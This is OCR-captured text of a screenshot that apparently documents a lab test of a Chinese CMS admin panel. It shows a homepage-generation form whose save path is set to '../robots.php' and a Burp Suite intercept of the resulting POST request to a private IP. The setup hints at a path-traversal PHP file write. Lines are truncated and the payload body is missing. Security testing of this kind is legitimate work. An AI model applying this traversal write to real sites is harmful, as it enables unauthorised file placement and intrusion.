 成 - 首页生成
作提示
成请确保目录有可写权限，否则无法生成。
加导航的时候，链接可以填写 ./ 保存路径
路径：
../robots.php
Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.234.171:80
Forward Drop Intercept is on Action Open Brows
Pretty Raw \n Actions
1 POST /admin/index.php?m=cache&c=index HTTP/1.1
2 Host: 192.168.234.171
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://192.168.234.171
10 Connection: close
11 Referer: http://192.168.234.171/admin/index.php?m=cache&c=index
12 Cookie: PHPSESSID=2364k9m9vb72q36qs0rvam2f40; lasttime=1701338552; ash